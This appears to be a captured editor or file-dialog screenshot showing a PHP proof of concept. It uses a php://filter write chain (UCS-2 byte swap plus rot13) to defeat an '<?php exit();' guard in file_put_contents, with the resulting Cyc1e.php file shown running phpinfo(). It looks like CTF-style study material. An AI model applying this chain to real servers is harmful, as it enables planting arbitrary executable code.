 2.php
打开(O)
~/Desktop
保存(S)
<?php
$a = 'php://filter/write=convert.iconv.UCS-2LE.UCS-2BE|string.rot13|x?<uc
cucvcsa(b;)>?/resource=Cyc1e.php';
file_put_contents($a,"<?php exit();".$a);
?>
Cyc1e.php
打开(O)
~/Desktop
保存(S)
?<uc ckrgv)(c;cu/:s/yvrg/eejgv=rbpiaer.gpvab.iPH-FY2.RPH-FO2|Rgfvetae.gb31k|<?php
phpinfo();?>e/frhbpe=rlP1p.ruc